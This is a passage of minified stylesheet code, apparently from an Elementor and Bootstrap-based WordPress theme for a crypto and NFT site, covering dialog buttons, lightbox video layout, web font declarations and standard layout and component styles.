.dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h3,h4{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s 